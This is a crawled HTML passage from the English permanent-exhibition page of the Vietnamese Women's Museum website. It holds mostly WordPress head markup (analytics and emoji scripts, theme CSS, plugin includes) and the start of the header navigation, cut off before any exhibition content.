

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baotangphunu.org.vn/en/trung-bay-thuong-xuyen/
body_size: 81166
content:

<!DOCTYPE html>
<html lang="en-GB" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://baotangphunu.org.vn/xmlrpc.php" />
<title>Trưng bày thường xuyên &#8211; Bảo tàng Phụ nữ Việt Nam</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bảo tàng Phụ nữ Việt Nam &raquo; Feed" href="https://baotangphunu.org.vn/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bảo tàng Phụ nữ Việt Nam &raquo; Comments Feed" href="https://baotangphunu.org.vn/en/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-169837772-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-169837772-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baotangphunu.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.13"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://baotangphunu.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='video_popup_close_icon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1762239904' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1762239904' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='galleria-metropolia-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 199px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 166px;
	}


			.headline_outer {
				background-image:url(https://baotangphunu.org.vn/wp-content/uploads/2019/11/IMG_5332.jpg);
				background-repeat:no-repeat;
				background-attachment:scroll;
				background-size:cover;
			}
			
		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:480px;
		}
		

		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5:hover {
			color:#ffffff;
		}

	.header_top {
		height : 30px;
	}
	
	.header_mid {
		height : 78px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 78px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 108px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 138px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 168px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 78px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_rounded_button {
    width: 100px;
    padding: 28px 10px;
}
</style>
<link rel='stylesheet' id='galleria-metropolia-adaptive-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-retina-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<style id='galleria-metropolia-retina-inline-css' type='text/css'>
#cmsmasters_row_ .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_ .cmsmasters_row_outer_parent { 
	padding-bottom: 0px; 
} 



#cmsmasters_heading_glyorm05zg { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_glyorm05zg .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_glyorm05zg .cmsmasters_heading, #cmsmasters_heading_glyorm05zg .cmsmasters_heading a { 
} 

#cmsmasters_heading_glyorm05zg .cmsmasters_heading a:hover { 
} 

#cmsmasters_heading_glyorm05zg .cmsmasters_heading_divider { 
} 


#cmsmasters_row_030e15777d { 
	background-color:#fafafa;
} 

#cmsmasters_row_030e15777d .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_030e15777d .cmsmasters_row_outer_parent { 
	padding-bottom: 0px; 
} 


			#cmsmasters_row_030e15777d {
				margin-bottom: 20px;
			}
			
			@media only screen and (min-width: 1440px) {
				#cmsmasters_row_030e15777d {
					margin-bottom: 30px;
				}
			}
			

#cmsmasters_column_dfyvm10n6 .cmsmasters_column_inner { 
	padding: 30px 0; 
} 


#cmsmasters_heading_5frg56yte { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_5frg56yte .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_5frg56yte .cmsmasters_heading, #cmsmasters_heading_5frg56yte .cmsmasters_heading a { 
} 

#cmsmasters_heading_5frg56yte .cmsmasters_heading a:hover { 
} 

#cmsmasters_heading_5frg56yte .cmsmasters_heading_divider { 
} 



#cmsmasters_button_jhkb42fmza { 
	float:right; 
	text-align:right; 
	
} 

#cmsmasters_button_jhkb42fmza .cmsmasters_button:before { 
	margin-right:.5em; 
	margin-left:0; 
	vertical-align:baseline; 
} 

#cmsmasters_button_jhkb42fmza .cmsmasters_button { 
} 
#cmsmasters_button_jhkb42fmza .cmsmasters_button:hover { 
} 

#cmsmasters_row_0qaiovpsuh { 
	background-color:#fafafa;
} 

#cmsmasters_row_0qaiovpsuh .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_0qaiovpsuh .cmsmasters_row_outer_parent { 
	padding-bottom: 0px; 
} 


			#cmsmasters_row_0qaiovpsuh {
				margin-bottom: 20px;
			}
			
			@media only screen and (min-width: 1440px) {
				#cmsmasters_row_0qaiovpsuh {
					margin-bottom: 30px;
				}
			}
			
#cmsmasters_column_hzwimma6q7 .cmsmasters_column_inner { 
	padding: 30px 0 0; 
} 


#cmsmasters_heading_70zubmf6ta { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_70zubmf6ta .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_70zubmf6ta .cmsmasters_heading, #cmsmasters_heading_70zubmf6ta .cmsmasters_heading a { 
} 

#cmsmasters_heading_70zubmf6ta .cmsmasters_heading a:hover { 
} 

#cmsmasters_heading_70zubmf6ta .cmsmasters_heading_divider { 
} 



#cmsmasters_button_7g0vdw70zr { 
	float:right; 
	text-align:right; 
	
} 

#cmsmasters_button_7g0vdw70zr .cmsmasters_button:before { 
	margin-right:.5em; 
	margin-left:0; 
	vertical-align:baseline; 
} 

#cmsmasters_button_7g0vdw70zr .cmsmasters_button { 
} 
#cmsmasters_button_7g0vdw70zr .cmsmasters_button:hover { 
} 


#cmsmasters_row_cv58ifzn6a { 
	background-color:#fafafa;
} 

#cmsmasters_row_cv58ifzn6a .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_cv58ifzn6a .cmsmasters_row_outer_parent { 
	padding-bottom: 0px; 
} 


			#cmsmasters_row_cv58ifzn6a {
				margin-bottom: 20px;
			}
			
			@media only screen and (min-width: 1440px) {
				#cmsmasters_row_cv58ifzn6a {
					margin-bottom: 30px;
				}
			}
			

#cmsmasters_column_68v5u6fx3d .cmsmasters_column_inner { 
	padding: 30px 0 0; 
} 


#cmsmasters_heading_lr1fjenmb { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_lr1fjenmb .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_lr1fjenmb .cmsmasters_heading, #cmsmasters_heading_lr1fjenmb .cmsmasters_heading a { 
} 

#cmsmasters_heading_lr1fjenmb .cmsmasters_heading a:hover { 
} 

#cmsmasters_heading_lr1fjenmb .cmsmasters_heading_divider { 
} 



#cmsmasters_button_dqtesp7bp { 
	float:right; 
	text-align:right; 
	
} 

#cmsmasters_button_dqtesp7bp .cmsmasters_button:before { 
	margin-right:.5em; 
	margin-left:0; 
	vertical-align:baseline; 
} 

#cmsmasters_button_dqtesp7bp .cmsmasters_button { 
} 
#cmsmasters_button_dqtesp7bp .cmsmasters_button:hover { 
} 

#cmsmasters_row_am0vzszbng .cmsmasters_row_outer_parent { 
	padding-top: 40px; 
} 

#cmsmasters_row_am0vzszbng .cmsmasters_row_outer_parent { 
	padding-bottom: 0px; 
} 



#cmsmasters_heading_ieaqeoecvn { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_ieaqeoecvn .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_ieaqeoecvn .cmsmasters_heading, #cmsmasters_heading_ieaqeoecvn .cmsmasters_heading a { 
} 

#cmsmasters_heading_ieaqeoecvn .cmsmasters_heading a:hover { 
} 

#cmsmasters_heading_ieaqeoecvn .cmsmasters_heading_divider { 
} 


#cmsmasters_row_ .cmsmasters_row_outer_parent { 
	padding-bottom: 20px; 
} 



</style>
<link rel='stylesheet' id='galleria-metropolia-icons-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-custom-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-fonts-schemes-css'  href='https://baotangphunu.org.vn/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-theme-vars-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-gutenberg-frontend-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='myriad-pro-fonts-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=20191207' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='academicons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://baotangphunu.org.vn/wp-includes/css/dashicons.min.css?ver=5.5.13' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/joe\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/baotangphunu.org.vn","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1762239904' id='oba_youtubepopup_plugin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1762239904' id='oba_youtubepopup_activate-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/debounced-resize.min.js?ver=1.0.0' id='debounced-resize-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/modernizr.min.js?ver=1.0.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/respond.min.js?ver=1.0.0' id='respond-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.iLightBox.min.js?ver=2.2.0' id='iLightBox-js'></script>
<link rel="https://api.w.org/" href="https://baotangphunu.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://baotangphunu.org.vn/wp-json/wp/v2/pages/21528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baotangphunu.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baotangphunu.org.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.13" />
<link rel="canonical" href="https://baotangphunu.org.vn/en/trung-bay-thuong-xuyen/" />
<link rel='shortlink' href='https://baotangphunu.org.vn/?p=21528' />
<link rel="alternate" type="application/json+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Fen%2Ftrung-bay-thuong-xuyen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Fen%2Ftrung-bay-thuong-xuyen%2F&#038;format=xml" />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<link rel="alternate" href="https://baotangphunu.org.vn/en/trung-bay-thuong-xuyen/" hreflang="en" />
<link rel="alternate" href="https://baotangphunu.org.vn/ja/trung-bay-thuong-xuyen-ja/" hreflang="ja" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="32x32" />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<meta name="msapplication-TileImage" content="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.gradient-item::before, .what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
    pointer-events: none;
}
ul.navigation > li > a {
    height: 100%;
    padding: 0 9px;
    position: relative;
    display: table;
    border-left-width: 1px;
    border-left-style: solid;
    border-right-width: 0;
    border-right-style: solid;
}		</style>
		</head>
<body class="page-template page-template-brown-page page-template-brown-page-php page page-id-21528 brown-page">

<div class="cmsmasters_header_search_form">
			<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><form method="get" action="https://baotangphunu.org.vn/en/home/">
			<div class="cmsmasters_header_search_form_field">
				<button type="submit" class="cmsmasters_theme_icon_search"></button>
				<input type="search" name="s" placeholder="Search..." value="" />
			</div>
		</form></div>
<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_top cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">


<!-- Start Header -->
<header id="header">
	<div class="header_top" data-height="30"><div class="header_top_outer"><div class="header_top_inner"><div class="top_nav_wrap"><a class="responsive_top_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a><nav><div class="menu-top-line-navigation-tieng-anh-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-17557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17557"><a href="#"><span class="nav_item_wrap">Daily Open 8am – 5pm</span></a></li>
<li id="menu-item-17556" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-17556"><a href="#pll_switcher"><span class="nav_item_wrap"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17556-vi" class="lang-item lang-item-52 lang-item-vi lang-item-first no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-17556-vi"><a href="https://baotangphunu.org.vn/" hreflang="vi" lang="vi"><span class="nav_item_wrap"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></a></li>
	<li id="menu-item-17556-en" class="lang-item lang-item-66 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-17556-en"><a href="https://baotangphunu.org.vn/en/trung-bay-thuong-xuyen/" hreflang="en-GB" lang="en-GB"><span class="nav_item_wrap"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></a></li>
